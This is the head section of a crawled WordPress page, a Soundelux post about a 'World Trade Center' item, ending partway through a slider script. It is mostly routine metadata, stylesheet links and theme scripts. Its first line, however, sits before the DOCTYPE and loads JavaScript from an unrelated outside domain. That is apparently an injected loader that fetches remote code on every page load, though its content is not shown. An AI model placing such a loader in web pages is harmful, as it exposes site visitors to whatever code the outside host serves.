

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundelux.com/world-trade-center_sd_hollywood_london_sd09/
body_size: 11610
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!DOCTYPE html>

<html lang="en-US">

<head>

	<!-- ==============================================
	Basic Page Needs
	=============================================== -->
	<meta charset="UTF-8">
	<meta http-equiv="x-ua-compatible" content="ie=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<!--[if IE]><meta http-equiv="x-ua-compatible" content="IE=9" /><![endif]-->
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v21.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>World Trade Center_SD_Hollywood_London_sd09 - SOUNDELUX</title>
	<link rel="canonical" href="https://soundelux.com/world-trade-center_sd_hollywood_london_sd09/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="World Trade Center_SD_Hollywood_London_sd09 - SOUNDELUX" />
	<meta property="og:url" content="https://soundelux.com/world-trade-center_sd_hollywood_london_sd09/" />
	<meta property="og:site_name" content="SOUNDELUX" />
	<meta property="article:publisher" content="https://www.facebook.com/Soundelux-100476868652" />
	<meta property="article:published_time" content="2023-03-18T20:08:36+00:00" />
	<meta name="author" content="Luka Lebanidze" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Luka Lebanidze" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://soundelux.com/world-trade-center_sd_hollywood_london_sd09/#article","isPartOf":{"@id":"https://soundelux.com/world-trade-center_sd_hollywood_london_sd09/"},"author":{"name":"Luka Lebanidze","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434"},"headline":"World Trade Center_SD_Hollywood_London_sd09","datePublished":"2023-03-18T20:08:36+00:00","dateModified":"2023-03-18T20:08:36+00:00","mainEntityOfPage":{"@id":"https://soundelux.com/world-trade-center_sd_hollywood_london_sd09/"},"wordCount":7,"publisher":{"@id":"https://soundelux.com/#organization"},"image":{"@id":"https://soundelux.com/world-trade-center_sd_hollywood_london_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/World-Trade-Center_SD_Hollywood_London_sd09.jpg","articleSection":["Soundelux Hollywood/London","Soundelux Originals"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://soundelux.com/world-trade-center_sd_hollywood_london_sd09/","url":"https://soundelux.com/world-trade-center_sd_hollywood_london_sd09/","name":"World Trade Center_SD_Hollywood_London_sd09 - SOUNDELUX","isPartOf":{"@id":"https://soundelux.com/#website"},"primaryImageOfPage":{"@id":"https://soundelux.com/world-trade-center_sd_hollywood_london_sd09/#primaryimage"},"image":{"@id":"https://soundelux.com/world-trade-center_sd_hollywood_london_sd09/#primaryimage"},"thumbnailUrl":"https://soundelux.com/wp-content/uploads/2023/03/World-Trade-Center_SD_Hollywood_London_sd09.jpg","datePublished":"2023-03-18T20:08:36+00:00","dateModified":"2023-03-18T20:08:36+00:00","breadcrumb":{"@id":"https://soundelux.com/world-trade-center_sd_hollywood_london_sd09/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://soundelux.com/world-trade-center_sd_hollywood_london_sd09/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/world-trade-center_sd_hollywood_london_sd09/#primaryimage","url":"https://soundelux.com/wp-content/uploads/2023/03/World-Trade-Center_SD_Hollywood_London_sd09.jpg","contentUrl":"https://soundelux.com/wp-content/uploads/2023/03/World-Trade-Center_SD_Hollywood_London_sd09.jpg","width":810,"height":1200},{"@type":"BreadcrumbList","@id":"https://soundelux.com/world-trade-center_sd_hollywood_london_sd09/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://soundelux.com/"},{"@type":"ListItem","position":2,"name":"World Trade Center_SD_Hollywood_London_sd09"}]},{"@type":"WebSite","@id":"https://soundelux.com/#website","url":"https://soundelux.com/","name":"SOUNDELUX","description":"LEGACY OF EXCELLENCE","publisher":{"@id":"https://soundelux.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://soundelux.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://soundelux.com/#organization","name":"Soundelux","url":"https://soundelux.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://soundelux.com/#/schema/logo/image/","url":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","contentUrl":"https://soundelux.wpengine.com/wp-content/uploads/2022/08/blueOverTransparentBG_web.png","width":662,"height":250,"caption":"Soundelux"},"image":{"@id":"https://soundelux.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Soundelux-100476868652"]},{"@type":"Person","@id":"https://soundelux.com/#/schema/person/bb79af1a73cb487bafaa9f573760a434","name":"Luka Lebanidze","url":"https://soundelux.com/author/luka/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Feed" href="https://soundelux.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; Comments Feed" href="https://soundelux.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SOUNDELUX &raquo; World Trade Center_SD_Hollywood_London_sd09 Comments Feed" href="https://soundelux.com/world-trade-center_sd_hollywood_london_sd09/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/soundelux.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='premium-addons-css' href='https://soundelux.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.15' type='text/css' media='all' />
<link rel='stylesheet' id='premium-pro-css' href='https://soundelux.com/wp-content/plugins/premium-addons-pro/assets/frontend/min-css/premium-addons.min.css?ver=2.9.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://soundelux.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://soundelux.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='esg-tp-boxextcss-css' href='https://soundelux.com/wp-content/plugins/essential-grid/public/assets/css/jquery.esgbox.min.css?ver=3.0.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='tp-lato-css' href='https://fonts.googleapis.com/css?family=+%27Lato%27%2C+sans-serif%2C400%3B&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-barlow-condensed-css' href='https://fonts.googleapis.com/css?family=Barlow+Condensed%3A100%2C200%2C300%2C400%2C500%2C600%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-material-icons-css' href='https://fonts.googleapis.com/css?family=Material+Icons&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-anton-css' href='https://fonts.googleapis.com/css?family=Anton&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp-roboto-mono-css' href='https://fonts.googleapis.com/css?family=Roboto+Mono%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='default-font-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/default-font.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700&#038;ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/bootstrap.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/slider.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://soundelux.com/wp-content/themes/leverage/style.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/icons.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='animation-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/animation.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='gallery-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/gallery.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/vendor/cookie-notice.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/default.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/wordpress.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='leverage-contact-form-7-css' href='https://soundelux.com/wp-content/themes/leverage/assets/css/support/contact-form-7.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.17.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://soundelux.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://soundelux.com/wp-content/uploads/elementor/css/post-6.css?ver=1701070546' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://soundelux.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.17.1' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-slider-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/splide/splide.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-lightbox-css' href='https://soundelux.com/wp-content/plugins/photonic/include/ext/baguettebox/baguettebox.min.css?ver=20231213-191821' type='text/css' media='all' />
<link rel='stylesheet' id='photonic-css' href='https://soundelux.com/wp-content/plugins/photonic/include/css/front-end/core/photonic.min.css?ver=20231213-191821' type='text/css' media='all' />
<style id='photonic-inline-css' type='text/css'>
/* Retrieved from saved CSS */
.photonic-panel { background:  rgb(17,17,17)  !important;

	border-top: none;
	border-right: none;
	border-bottom: none;
	border-left: none;
 }
.photonic-flickr-stream .photonic-pad-photosets { margin: 10px; }
.photonic-flickr-stream .photonic-pad-galleries { margin: 10px; }
.photonic-flickr-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-google-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-zenfolio-stream .photonic-pad-photosets { margin: 5px 10px; }
.photonic-smug-stream .photonic-pad-albums { margin: 10px; }
.photonic-smug-stream .photonic-pad-photos { padding: 5px 10px; }
.photonic-random-layout .photonic-thumb { padding: 2px}
.photonic-masonry-layout .photonic-thumb { padding: 2px}
.photonic-mosaic-layout .photonic-thumb { padding: 2px}

</style>
<link rel='stylesheet' id='eael-general-css' href='https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CBakbak+One%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://soundelux.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://soundelux.com/wp-json/wp/v2/posts/14284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://soundelux.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://soundelux.com/?p=14284' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fworld-trade-center_sd_hollywood_london_sd09%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundelux.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundelux.com%2Fworld-trade-center_sd_hollywood_london_sd09%2F&#038;format=xml" />
<link rel="pingback" href="https://soundelux.com/xmlrpc.php"><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://soundelux.com/wp-content/uploads/2022/08/cropped-soundelux_favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
